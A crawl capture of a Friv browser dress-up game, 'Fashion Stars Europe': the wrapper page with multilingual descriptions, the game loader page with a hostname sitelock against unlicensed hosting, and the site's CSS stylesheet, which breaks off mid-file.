

--- FILE ---
content_type: text/html
request_url: https://www.friv4school.com/z/games/fashionstarseurope/game.html
body_size: 6642
content:
<!DOCTYPE html>
<html lang="zxx" translate=no>

<head>
    <meta charset=utf-8>
    <title>Fashion Stars Europe | No Ads | Play At Friv® 🕹️</title>
    <!-- d -->
    <meta content="Europe is home to some of the biggest names in fashion, and some of the trendiest cities in the world. Paris, London, Milan ...these are all your new place of work. Are you ready? Play Fashion Stars Europe on Friv!" name=description>
    <meta content="width=device-width,initial-scale=1" name=viewport>
    <link rel="canonical" href="https://www.friv.com/z/games/fashionstarseurope/game.html">
    <link rel="image_src" href="https://www.friv.com/z/games/fashionstarseurope/square-gamethumb-1-fashionstarseurope.png">

    <script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": ["VideoGame", "WebApplication"],
        "name": "Fashion Stars Europe",
        "author": {
                    "@type": "Organization",
                    "name": "Friv",
                    "url": "https://www.friv.com/"
                },
                "publisher": {
                    "@type": "Organization",
                    "name": "Friv",
                    "url": "https://www.friv.com/"
                },
        "description": "Europe is home to some of the biggest names in fashion, and some of the trendiest cities in the world. Paris, London, Milan ...these are all your new place of work. Are you ready? Play Fashion Stars Europe on Friv!",
        "url": "https://www.friv.com/z/games/fashionstarseurope/game.html",
        "image": "https://www.friv.com/z/games/fashionstarseurope/square-gamethumb-1-fashionstarseurope.png",
	"applicationCategory": "Game",
        "playMode": "SinglePlayer",
        "comment": "",
        "aggregateRating": {
            "@type": "AggregateRating",
            "ratingValue": 5.0,
            "ratingCount": 308
        },
        "offers": {
            "@type": "Offer",
            "category": "free",
            "price": 0,
            "priceCurrency": "USD"
        }
    }
    </script>

    <meta property="og:title" content="Fashion Stars Europe | No Ads | Play At Friv® 🕹️">
    <meta property="og:description" content="Europe is home to some of the biggest names in fashion, and some of the trendiest cities in the world. Paris, London, Milan ...these are all your new place of work. Are you ready? Play Fashion Stars Europe on Friv!">
    <meta property="og:type" content="game">
    <meta property="og:url" content="https://www.friv.com/z/games/fashionstarseurope/game.html">
    <meta property="og:image" content="https://www.friv.com/z/games/fashionstarseurope/square-gamethumb-1-fashionstarseurope.png">
    <meta property="og:site_name" content="Friv">
    <link href=../../assets/img/frivIcon.png rel="shortcut icon">
    <link href=../../assets/css/game.css rel=stylesheet>

<body>
    <div id=lcp></div>
    <div id=debugText></div>
    <div id=fullScreenButton></div>
    <div id=backButton></div>
    <div id=gameEffectsIndicator></div>
    <div id=gameEffectsButton></div>
    <div id=walkthroughButton></div>
    <div id=orientationOverlay></div>
    <div id=spare1></div>
    <div id=spare2></div>
    <div id=loadingOverlay>
        <div id=userStarRating></div>
        <div id=orientationIconLandscape></div>
        <div id=orientationIconPortrait></div>
        <div id=loadingBox>
            <div id=spinnerContainer>
                <div id=spinner></div>
                <div id=gameMB></div>
                <div id=playButton></div>
            </div>
        </div>
        <div id=infoBox>
            <div id=infoBoxLoadingBar></div>
            <div id=infoBoxTitle class=notranslate></div>
            <div id=infoBoxDesc></div>
            <div id=infoBoxControls class=notranslate></div>
        </div>
        <div id=promoBox></div>
    </div>
    <div id=gameOverlay></div>
    <iframe id=gameBox title=gameBox src=about:blank></iframe>
    <script>
        var game = {
            title: "Fashion Stars Europe",

            enDescription: "Europe is home to some of the biggest names in fashion, and some of the trendiest cities in the world. Paris, London, Milan ...these are all your new place of work. Are you ready?",

            arDescription: "أوروبا هي موطن لبعض أكبر الأسماء في عالم الموضة ، وبعض أكثر المدن عصرية في العالم. باريس ، لندن ، ميلانو ... كل هذه أماكن عملك الجديدة. هل أنت جاهز؟",
            azDescription: "Avropa dünyanın ən böyük moda markalarına və ən trend şəhərlərinə sahibdir. Paris, London, Milan... bunlar hamısı sizin yeni iş yerinizdir. Siz hazırsınızmı?",
            bgDescription: "Европа е дом на някои от най-големите имена в модата и някои от най-модерните градове в света. Париж, Лондон, Милано ... това са всички ваши нови работни места. Готови ли сте?",
            bsDescription: "Europa je dom nekim od najvećih imena u modi i nekim od najtrendijeh gradova na svijetu. Pariz, London, Milano... sve su to vaša nova radna mjesta. Jeste li spremni?",
            caDescription: "Europa és llar dels noms més importants de la moda i algunes de les ciutats més de moda del món. París, Londres, Milà... aquests són tots els vostres nous llocs de treball. Estàs preparat?",
            csDescription: "Evropa je domovem některých z největších jmen v módě a některých z nejtrendovějších měst na světě. Paříž, Londýn, Milán... to vše jsou vaše nová pracoviště. Jste připraveni?",
            daDescription: "Europa er hjemsted for nogle af de største navne inden for mode og nogle af de mest trendy byer i verden. Paris, London, Milano... det er alle dine nye arbejdspladser. Er du klar?",
            deDescription: "Europa ist die Heimat einiger der größten Namen der Mode und einiger der trendigsten Städte der Welt. Paris, London, Mailand... das sind alles Ihre neuen Arbeitsplätze. Sind Sie bereit?",
            elDescription: "Η Ευρώπη φιλοξενεί μερικά από τα μεγαλύτερα ονόματα της μόδας και μερικές από τις πιο μοντέρνες πόλεις στον κόσμο. Παρίσι, Λονδίνο, Μιλάνο... αυτοί είναι όλοι οι νέοι σας χώροι εργασίας. Είσαι έτοιμος;",
            esDescription: "Europa alberga a algunos de los nombres más importantes de la moda y algunas de las ciudades más trendy del mundo. París, Londres, Milán... todos estos son tus nuevos lugares de trabajo. ¿Estás listo?",
            etDescription: "Euroopa on koduks mõnele maailma suurimale moenimele ja mõnele trendikamale linnale. Pariis, London, Milano... need kõik on teie uued töökohad. Kas olete valmis?",

            frDescription: "L'Europe abrite certains des plus grands noms de la mode et certaines des villes les plus tendances du monde. Paris, Londres, Milan... ce sont tous vos nouveaux lieux de travail. Êtes-vous prêt ?",
            fiDescription: "Eurooppa on joidenkin maailman suurimpien muotinimien ja trendikkäimpien kaupunkien koti. Pariisi, Lontoo, Milano... nämä kaikki ovat nyt työpaikkojasi. Oletko valmis?",
            itDescription: "L'Europa è la patria di alcuni dei più grandi nomi della moda e di alcune delle città più trendy del mondo. Parigi, Londra, Milano... questi sono tutti i tuoi nuovi luoghi di lavoro. Sei pronto?",
            esDescription: "Europa alberga algunos de los nombres más importantes de la moda y algunas de las ciudades más de moda del mundo. París, Londres, Milán... todos estos son tu nuevo lugar de trabajo. ¿Estás listo?",
            faDescription: "اروپا خانه برخی از بزرگترین نام های مد و برخی از شیک ترین شهرهای جهان است. پاریس، لندن، میلان... همه اینها محل کار جدید شما هستند. آماده ای؟",
            hiDescription: "यूरोप फैशन के कुछ सबसे बड़े नामों और दुनिया के कुछ सबसे ट्रेंडी शहरों का घर है। पेरिस, लंदन, मिलान... ये सभी आपके नए कार्यस्थल हैं। क्या आप तैयार हैं?",
            hrDescription: "Europa je dom nekim od najvećih imena mode i nekim od najmodernijih gradova na svijetu. Pariz, London, Milano... sve su to vaša nova radna mjesta. Jeste li spremni?",
            huDescription: "Európa a legnagyobb divatházák és a világ legtrendibb városainak otthona. Párizs, London, Milánó... ezek mind a te új munkahelyeid. Készen állsz?",
            hyDescription: "Եվրոպան նորաձևության ամենամեծանուն անուններից և աշխարհի ամենատրենդային քաղաքներից է։ Փարիզ, Լոնդոն, Միլան... դրանք բոլորն էլ ձեր նոր աշխատավայրերն են։ Դու պատրաստ ես՞",
            idDescription: "Eropa adalah rumah bagi beberapa nama terbesar dalam mode dan beberapa kota paling trendi di dunia. Paris, London, Milan... ini semua adalah tempat kerja baru Anda. Apakah kamu siap?",
            jaDescription: "ヨーロッパは、ファッション界最大手の名前と世界で最もトレンディな都市の一部が揃う場所です。 パリ、ロンドン、ミラノ... これらはすべてあなたの新しい職場です。 準備はできていますか?",

            kaDescription: "ევროპა არის მოდის ზოგიერთი უდიდესი სახელი და მსოფლიოს ზოგიერთი ყველაზე მოდური ქალაქი. პარიზი, ლონდონი, მილანი ... ეს ყველაფერი თქვენი ახალი სამუშაო ადგილია. Მზად ხარ?",

            koDescription: "유럽은 세계 최고의 패션 브랜드와 최첨단 도시의 본거지입니다. 파리, 런던, 밀라노... 모두 당신의 새로운 직장입니다. 준비 되셨나요?",
            ltDescription: "Europa yra kai kurių didžiausių mados vardų ir madingiausių pasaulio miestų namai. Paryžius, Londonas, Milanas... visa tai yra jūsų nauja darbo vieta. Ar esate pasiruošę?",
            lvDescription: "Eiropa ir dažu no lielākajiem modes vārdiem un modernākajām pilsētām pasaulē. Parīze, Londona, Milāna... tās visas ir ir jūsu jaunā darba vieta. Vai esat gatavi?",
            mkDescription: "Европа е дом на некои од најголемите имиња во модата и некои од најмодерните градови во светот. Париз, Лондон, Милано ... сите се тоа вашите нови работни места. Дали сте подготвени?",
            msDescription: "Eropah merupakta tempat bagi beberapa nama terbesar dalam fesyen dan beberapa bandar paling bergaya di dunia. Paris, London, Milan... kesemuanya adalah tempat kerja baharu anda. Adakah anda sudah bersedia?",
            nbDescription: "Europa er hjemmet til noen av de største navnene innen mote, og noen av de trendeste byene i verden. Paris, London, Milano ... dette er alle din nye arbeidsplass. Er du klar?",
            nlDescription: "Europa is de thuisbasis van enkele van de grootste namen in de mode en enkele van de meest trendy steden ter wereld. Parijs, Londen, Milaan ... dit is allemaal je nieuwe werkplek. Ben je klaar?",
            plDescription: "Europa to dom dla jednych z największych nazwisk mody i niektórych z najbardziej trendy miast na świecie. Paryż, Londyn, Mediolan... to wszystko to Twoje nowe miejsce pracy. Jesteś gotowy?",
            ptDescription: "A Europa é o lar de algumas das maiores marcas de moda e algumas das cidades mais badaladas do mundo. Paris, Londres, Milão... todas são o seu novo local de trabalho. Está pronto?",
            roDescription: "Europa găzduiește unele dintre cele mai mari nume din modă și unele dintre cele mai trendy orașe din lume. Paris, Londra, Milano... toate acestea sunt noul tău loc de muncă. Ești pregătit?",
            ruDescription: "Европа является домом для одних из самых громких имен в моде и одних из самых модных городов мира. Париж, Лондон, Милан... все это ваше новое место работы. Вы готовы?",

            skDescription: "Európa je domovom niektorých z najväčších mien módy a niektorých z najtrendovejších miest na svete. Paríž, Londýn, Miláno ... toto všetko je vaše nové pracovisko. Ste pripravení?",
            slDescription: "Evropa je domovina nekaterih največjih imena mode in nekaterih najtrendovskih mest na svetu. Pariz, London, Milano ... to je sve vaše novo delovno mesto. Ste pripravljeni?",
            sqDescription: "Europa është shtëpia e disa prej emrave më të mëdha në modë dhe disa prej qyteteve më në modë në botë. Paris, Londër, Milano ... këto të gjitha janë vendi juaj i ri i punës. A jeni gati?",
            srDescription: "Европа је дом неких од највећих имена у моди и неких од најмодернијих градова на свету. Париз, Лондон, Милано... ово је све ваше ново радно место. Да ли сте спремни?",
            svDescription: "Europa är hemvist för några av de största namnen inom mode och några av de trendigaste städerna i världen. Paris, London, Milano ... det här är alla din nya arbetsplats. Är du redo?",
            thDescription: "ยุโรปเป็นที่ตั้งของแบรนด์แฟชั่นชั้นนำระดับโลกหลายแห่ง และเมืองที่เป็นผู้นำเทรนด์แฟชั่นที่สุดในโลก ปารีส ลอนดอน มิลาน... ทั้งหมดนี้คือสถานที่ทำงานใหม่ของคุณ คุณพร้อมหรือยัง?",
            trDescription: "Avrupa, dünyanın en büyük moda isimlerine ve en trend şehirlerine ev sahipliği yapıyor. Paris, Londra, Milano... hepsi sizin yeni iş yeriniz. Hazır mısınız?",
            ukDescription: "Європа є домівкою деяких із найбільших імен моди та деяких із наймодніших міст у світі. Париж, Лондон, Мілан... усе це ваше нове робоче місце. Ви готові?",
            urDescription: "یورپ کچھ بڑے فیشن برانڈز اور دنیا کے کچھ انتہائی فیشن ایبل شہروں کا گھر ہے۔ پیرس، لندن، میلان... یہ سب آپ کا نیا کام کا مقام ہے۔ کیا آپ تیار ہیں؟",
            viDescription: "Châu Âu là nơi hội tụ của một số thương hiệu thời trang lớn nhất và một số thành phố thời thượng nhất thế giới. Paris, London, Milan... tất cả đều là nơi làm việc mới của bạn. Bạn đã sẵn sàng chưa?",
            zhDescription: "欧洲拥有世界上一些最知名的时尚品牌和一些最引领潮流的城市。巴黎、伦敦、米兰……这些都将成为你的新工作场所。你准备好了吗？",

            source: "index-x.html",
            walkthrough: "",
            loadingSizeMB: 3,
            loadingSeconds: "auto",
            controls: "m",
            keys: "",
            orientation: "Landscape",
            orientationAdviceRequired: false,
            showBackButton: true,
            showGameEffectsButton: false,
            timedReloadEnabled: false,
            reserveOne: false,
            reserveTwo: false,
            translationPleaseHelp: false,
            desktopOnly: false,
            dressup: true,
            spare: 0
        }

    </script>
    <script src=../../assets/scripts/game.js> </script>
</body>

</html>

--- FILE ---
content_type: text/html
request_url: https://www.friv4school.com/z/games/fashionstarseurope/index-x.html
body_size: 1967
content:
<!DOCTYPE html>
<html lang="en">

<head>

    <meta charset="utf-8">

    <title>Fashion Stars Europe | Friv</title>
    <meta name="robots" content="noindex,nofollow">
    <meta id="viewport" name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <meta name="apple-mobile-web-app-capable" content="yes">
    <link rel="shortcut icon" type="image/png" href="favicon.png">

    <script src="lib/howler.min.js"></script>
    <script src="lib/pako.min.js"></script>
    <script src="lib/FileSaver.min.js"></script>
    <script src="lib/jquery-3.6.5.min.js"></script> <!-- ppp -->
    <script src="fashion_stars_europe.js"></script>

    <script>
        window.addEventListener("touchmove", function(event) {
            event.preventDefault();
        }, {
            capture: false,
            passive: false
        });
        if (typeof window.devicePixelRatio != 'undefined' && window.devicePixelRatio > 2) {
            var meta = document.getElementById("viewport");
            meta.setAttribute('content', 'width=device-width, initial-scale=' + (2 / window.devicePixelRatio) + ', user-scalable=no');
        }

    </script>

    <style>
        * {
            -webkit-touch-callout: none;
            -webkit-tap-highlight-color: transparent;
            -moz-user-select: -moz-none;
            -webkit-user-select: none;
            -ms-user-select: none;
            user-select: none;
        }

        html,
        body {
            margin: 0;
            padding: 0;
            height: 100%;
            overflow: hidden;
            background: indigo;
        }

        #openfl-content {
            width: 100%;
            height: 100%;
            box-shadow: 0 0 5vmin 1vmin black;
        }

        @font-face {
            font-family: 'Bombardier';
            src: url('fonts/bombardier.eot?#iefix') format('embedded-opentype'),
                 url('fonts/bombardier.woff') format('woff'),
                 url('fonts/bombardier.ttf') format('truetype'),
                 url('fonts/bombardier.svg#Bombardier') format('svg');
            font-weight: normal;
            font-style: normal;
        }
        
        @font-face {
			font-family: 'RockoUltraFLF';
			src: url('fonts/RockoUltraFLF.eot?#iefix') format('embedded-opentype'),
			     url('fonts/RockoUltraFLF.woff') format('woff'),
			     url('fonts/RockoUltraFLF.ttf') format('truetype'),
			     url('fonts/RockoUltraFLF.svg#RockoUltraFLF') format('svg');
			font-weight: normal;
			font-style: normal;
		}

    </style>

</head>

<body>

    <div id="openfl-content"></div> <!-- old-openfl-implementation -->

    <script>
        lime.embed("fashion_stars_europe", "openfl-content", 0, 0, {
            parameters: {}
        });



       //////////////////////////////////////////GPI-v1.00//
        /////////////////////////////////////////////////////
        /////////////////////////////////////////////////////
        // *** IMPORTANT NOTICE! SITELOCK! DO NOT REMOVE! ***
        // This game may only be made available on the unmodified list of hosts specified below. It is UNLAWFUL for legal entities which have not licensed this game to publicly host it.
        // Circumventing technological protection measures (TPMs) https://en.wikipedia.org/wiki/Digital_Millennium_Copyright_Act#Anti-circumvention will result in legal action to recover
        // damages, and DMCA requests to hosts and search engines.
        // We additionally inform our representative at Google AdSense to request demonetization of offending accounts. This has proved very effective.
        /////////////////////////////////////////////////////
        /////////////////////////////////////////////////////
        /////////////////////////////////////////////////////

        //gpi1//
        //gpi2//

        function siteLockGPI() {

            let legalSites = ["friv.com", "friv.co.uk", "friv4school.com", "frivmath.com", "funo.com", "funomath.com", "yurk.com", "femo.com", "fabo.com"];

            let currentLocation = window.location.hostname;

            const sitelockTimeout = setTimeout(disableGame, 999);
            let canPlay = legalSites.some(site => currentLocation.includes(site));

            if (canPlay) {
                clearTimeout(sitelockTimeout);
            }

            function disableGame() {
                setInterval(function() {
                    document.write("<div style='position:relative;display:inline-block;padding:0.5vw;margin:0.5vw;border:0.3vw solid red;border-radius:1vw;background:indigo;font-family:sans-serif;font-size:3vw;font-weight:700;'><a style='color:yellow;text-decoration:none;' href='https://" + legalSites[0] + "/'>Play&nbsp;this&nbsp;game&nbsp;at&nbsp;" + legalSites[0] + "!</a></div>     ");
                }, 500);
            }

        }
        
        siteLockGPI();
        
        //gpi3//
        //gpi4//

        /////////////////////////////////////////////////////
        /////////////////////////////////////////////////////
        /////////////////////////////////////////////////////

        const doResize = true;
        const focusWindow = true;		const timedReloadEnabled = false;		const auxSetting = false;
        
        function resizeGameCanvas() {
            const canvas = document.querySelector("canvas");

            if (canvas) {
                canvas.style.maxWidth = "100vw";
                canvas.style.maxHeight = "100vh";
            }
        }

        if (doResize) {
            const canvasInterval = setInterval(resizeGameCanvas, 1500);
        }

        if (focusWindow) {
            window.addEventListener('blur', () => {
                window.focus();
            });
        }
        
        //gpi5//
        //gpi6//
        
        /////////////////////////////////////////////////////
        /////////////////////////////////////////////////////
        /////////////////////////////////////////////////////

        
        
    </script>

</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.friv4school.com/z/assets/css/game.css
body_size: 9745
content:
/* This file, related code, assets, styling and indicia are Copyright (c) Friv.com 2006-2019. Unauthorised reproduction is prohibited. All rights reserved. */

* {
    user-select: none;
    -webkit-tap-highlight-color: transparent;
    -ms-user-select: none;
    -moz-user-select: none;
    -khtml-user-select: none;
    -webkit-user-select: none;
}

/* no link formatting */
a {
    text-decoration: none;
    color: inherit;
    font-style: inherit;
    font-weight: inherit;
    font-size: inherit;
    display: inline;
}

a:focus {
    outline: none;
}

@font-face {
    /* font-display: auto; ...trying swap instead... */
    font-display: swap;
    font-family: frivFont;
    src: url(../fonts/frivFont.woff);
}

@font-face {
    font-display: swap;
    font-family: lemonada;
    src: url(../fonts/lemonada.ttf);
    line-height: 1.2;
}

@font-face {
    font-display: swap;
    font-family: heebo;
    src: url(../fonts/heebo.ttf);
}

@font-face {
    font-display: swap;
    font-family: notoSansJA;
    src: url(../fonts/notoSansJA.ttf);
}

@font-face {
    font-display: swap;
    font-family: notoSansKA;
    src: url(../fonts/notoSansKA.ttf);
}

/*
@font-face {
    font-display: swap;
    font-family: robotoBold;
    src: url(../fonts/robotoBold.ttf);
}
*/

body {
    margin: 0;
    overflow: hidden;
    position: fixed;
    /* prevents iOS bump / overscroll */
    font-family: frivFont;
    font-size: 2em;
    color: #fff;
    background-color: indigo;
}

.lightYellow {
    color: lightYellow;
}

.red {
    color: red;
}

.cyan {
    color: cyan;
}

.orange {
    color: orange;
}

#lcp {
    position: fixed;
    top: 0;
    left: 0;

    /*for safety... */
    z-index: -999;
    pointer-events: none;
    color: rgba(255, 255, 255, 0.02);

    /*
        not needed...
        background: rgba(255, 0, 0, 0.3);
        height: 100vh;
        margin-top: 10vh;
        */

    font-family: sans-serif;

    width: 100vw;
    font-size: 25vmax;
}

#lcp::after {
    content: ". . . . . . . . . . . . . . . . . . . . . . .";
}

#gameOverlay {
    position: absolute;
    width: 100%;
    height: 100%;
    z-index: 5;
    pointer-events: none;
}

#gameBox {
    /* height: 100vh; /* Fallback for browsers that do not support Custom Properties */
    /* height: calc(var(--vh, 1vh) * 100);
    width: 100vw; */
    border: 0;
    height: 1px;
    width: 1vw;
}

#debugText {
    position: absolute;
    width: 100vw;
    z-index: 500;
    font-size: 3vmin;
    left: 0;
    bottom: 0;
    margin-bottom: 5vmin;
    padding: 1vmin;
    background-color: rgba(255, 0, 0, 0.5);
    cursor: pointer;
    display: none;
}

#backButton {
    width: 10vmin;
    height: 10vmin;
    min-height: 50px;
    min-width: 50px;
    top: 0;
    position: fixed;
    left: -20vw;
    z-index: 20;
    opacity: 0.6;
    cursor: pointer;
    transition: 0.5s;
    background-size: contain;
    background-repeat: no-repeat;
    background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' height='100' width='100' viewBox='0 0 26.5 26.5'%3E%3Cdefs%3E%3ClinearGradient id='a' y2='274.1' gradientUnits='userSpaceOnUse' x2='-26.2' gradientTransform='translate(32.4 25.6) scale(.91925)' y1='288.4' x1='-11.7'%3E%3Cstop stop-color='%23ff8900' offset='0'/%3E%3Cstop stop-color='%23fcff00' offset='1'/%3E%3C/linearGradient%3E%3C/defs%3E%3Cpath d='M0 25.7c12.6.4 26-10 25.7-25.7' fill='none' stroke='%23000' stroke-width='1.6' stroke-opacity='.2'/%3E%3Cg transform='matrix(1.0244 0 0 1.02415 -6.6 -281.9)'%3E%3Cpath d='M6.5 275.2v23.3a23.4 23.4 0 0 0 23.3-23.3z' fill='url(%23a)' paint-order='markers fill stroke'/%3E%3Cpath d='M29.1 275.2A31.9 32 0 0 1 6.5 298v.5a23.4 23.4 0 0 0 23.3-23.3z' fill='red' fill-opacity='.1' paint-order='markers fill stroke'/%3E%3Cg stroke='%23ff8400' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='M19.4 279.3v10l-4.3-2.6-4.3-2.4 4.3-2.5z' fill='%23fff' stroke-width='1.711052'/%3E%3Cpath d='M19.9 278.4V290l-5.1-2.9-5.1-3 5-2.9z' opacity='.5' fill='none' stroke-width='2.711856'/%3E%3C/g%3E%3Cellipse rx='1.8' ry='1.1' cy='281.2' cx='18.4' fill='%23fff' fill-opacity='.3' paint-order='markers fill stroke'/%3E%3Cellipse rx='1.8' ry='1.1' transform='rotate(-38.2)' cy='224.2' cx='-164.6' fill='%23fff' fill-opacity='.7' paint-order='markers fill stroke'/%3E%3Cellipse rx='2.5' transform='matrix(.79958 -.60056 -.43342 .90119 0 0)' ry='1.5' cy='531.1' cx='313.6' fill='%23fff' fill-opacity='.1' paint-order='markers fill stroke'/%3E%3C/g%3E%3Cpath d='M0 24.5A24 24 0 0 0 24.5 0' fill='none' stroke='%23fff' stroke-width='1.3'/%3E%3Cpath d='M0 23.5c12.5-.5 23-9 23.6-23.5' fill='none' stroke='%23f60' stroke-width='1.5'/%3E%3C/svg%3E");
    animation: backButtonSlideIn 1s 2s ease-out forwards;
    animation-play-state: paused;
}

@keyframes backButtonSlideIn {
    from {
        left: -20vw;
    }

    to {
        left: 0;
    }
}

#backButton:hover {
    opacity: 1;
}

#gameEffectsIndicator {
    bottom: 0;
    width: 10vmin;
    min-width: 50px;
    padding-bottom: 0.5vmin;
    padding-right: 1vmin;
    text-align: right;
    font-size: 5vmin;
    position: fixed;
    right: 0;
    z-index: 25;
    opacity: 0;
    pointer-events: none;
}

#gameEffectsButton {
    width: 10vmin;
    height: 10vmin;
    min-height: 50px;
    min-width: 50px;
    bottom: 0;
    position: fixed;
    right: -20vw;
    z-index: 20;
    opacity: 0.6;
    cursor: pointer;
    transition: 0.5s;
    background-size: contain;
    background-repeat: no-repeat;
    background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' height='100' width='100' viewBox='0 0 26.5 26.5'%3E%3Cdefs%3E%3ClinearGradient id='a' y2='274.1' gradientUnits='userSpaceOnUse' x2='-26.2' gradientTransform='translate(32.4 25.6) scale(.91925)' y1='288.4' x1='-11.7'%3E%3Cstop stop-color='%23ff8900' offset='0'/%3E%3Cstop stop-color='%23fcff00' offset='1'/%3E%3C/linearGradient%3E%3C/defs%3E%3Cpath d='M26.4.8C14 .4.4 10.8.8 26.4' fill='none' stroke='%23000' stroke-width='1.6' stroke-opacity='.2'/%3E%3Cg transform='matrix(-1.0244 0 0 -1.02415 33 308.3)'%3E%3Cpath d='M6.5 275.2v23.3a23.4 23.4 0 0 0 23.3-23.3z' fill='url(%23a)' paint-order='markers fill stroke'/%3E%3Cpath d='M29.1 275.2A31.9 32 0 0 1 6.5 298v.5a23.4 23.4 0 0 0 23.3-23.3z' fill='red' fill-opacity='.1' paint-order='markers fill stroke'/%3E%3Cellipse rx='2.6' ry='1.7' cy='286.6' cx='29.4' transform='matrix(.9741 .22611 -.0656 .99785 0 0)' fill='%23fff' fill-opacity='.3' paint-order='markers fill stroke'/%3E%3Cellipse rx='2.3' ry='1.3' transform='matrix(.93028 -.36686 .43158 .90208 0 0)' cy='262.7' cx='-111.5' fill='%23fff' fill-opacity='.7' paint-order='markers fill stroke'/%3E%3Cellipse rx='3.4' transform='matrix(.81416 -.58065 -.45185 .8921 0 0)' ry='2' cy='534.5' cx='322' fill='%23fff' fill-opacity='.1' paint-order='markers fill stroke'/%3E%3C/g%3E%3Cpath d='M26.4 2A24 24 0 0 0 2 26.4' fill='none' stroke='%23fff' stroke-width='1.3'/%3E%3Cpath d='M26.4 3C14 3.3 3.4 12 3 26.3' fill='none' stroke='%23f60' stroke-width='1.5'/%3E%3C/svg%3E");
    animation: gameEffectsButtonSlideIn 1s 2s ease-out forwards, gameEffectsButtonFadeOut 5s linear forwards;
    animation-play-state: paused;
}

@keyframes gameEffectsButtonSlideIn {
    from {
        right: -20vw;
    }

    to {
        right: 0;
    }
}

@keyframes gameEffectsButtonFadeOut {
    0% {
        opacity: 0.5;
    }

    80% {
        opacity: 0.5;
    }

    100% {
        opacity: 0;
    }
}


#gameEffectsButton:hover {
    opacity: 1;
}

#walkthroughButton {
    width: 10vmin;
    height: 10vmin;
    min-height: 50px;
    min-width: 50px;
    bottom: 0;
    position: fixed;
    left: -20vw;
    z-index: 20;
    opacity: 0.6;
    cursor: pointer;
    transition: 0.5s;
    background-size: contain;
    background-repeat: no-repeat;
    background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' height='100' width='100' viewBox='0 0 26.5 26.5'%3E%3Cdefs%3E%3ClinearGradient id='a' y2='274.1' gradientUnits='userSpaceOnUse' x2='-26.2' gradientTransform='matrix(-.91925 0 0 .91925 6.3 25.6)' y1='288.4' x1='-11.7'%3E%3Cstop stop-color='%23ff8900' offset='0'/%3E%3Cstop stop-color='%23fcff00' offset='1'/%3E%3C/linearGradient%3E%3C/defs%3E%3Cpath d='M0 .8c12.6-.4 26 10 25.7 25.6' fill='none' stroke='%23000' stroke-width='1.6' stroke-opacity='.2'/%3E%3Cg transform='matrix(-1.0244 0 0 -1.02415 33 308.3)'%3E%3Cpath d='M32.2 275.2v23.3A23.4 23.4 0 0 1 9 275.2z' fill='url(%23a)' paint-order='markers fill stroke'/%3E%3Cpath d='M9.6 275.2A31.9 32 0 0 0 32.2 298v.5A23.4 23.4 0 0 1 9 275.2z' fill='red' fill-opacity='.1' paint-order='markers fill stroke'/%3E%3Cellipse rx='2.6' ry='1.7' cy='278' cx='3.2' transform='matrix(-.9741 .22611 .0656 .99785 0 0)' fill='%23fff' fill-opacity='.3' paint-order='markers fill stroke'/%3E%3Cellipse rx='2.3' ry='1.3' transform='matrix(-.9968 .07992 .0092 .99996 0 0)' cy='296.5' cx='-26.7' fill='%23fff' fill-opacity='.7' paint-order='markers fill stroke'/%3E%3Cellipse rx='3.4' transform='matrix(-.81416 -.58065 .45185 .8921 0 0)' ry='2' cy='486.1' cx='247.5' fill='%23fff' fill-opacity='.1' paint-order='markers fill stroke'/%3E%3C/g%3E%3Cpath d='M0 2a24 24 0 0 1 24.5 24.4' fill='none' stroke='%23fff' stroke-width='1.3'/%3E%3Cpath d='M0 3c12.5.4 23 9 23.6 23.4' fill='none' stroke='%23f60' stroke-width='1.5'/%3E%3Cpath d='M8.6 9c-1 0-1.7 1.2-1.2 2 .4 1 1.8 1 2.4.2.6-.9 0-2.2-1.2-2.2zm-1.1 3c-.8 0-1.4.5-2 .7l-1.4.8-.9 1.5-.6 1.3c-.1.6.6 1 1 .6.4-.5.6-1 .9-1.6l.5-.9.6-.3-1.1 3.5-1 3.5-2 2.8c-.2.6.4 1.3 1 1 .5-.1.7-.7 1-1l1.4-2.2.6-2c.1-.6.9-.3 1.4.1l1.5 1.5.5 3.3c.2.6 1.2.7 1.5 0 .2-.4 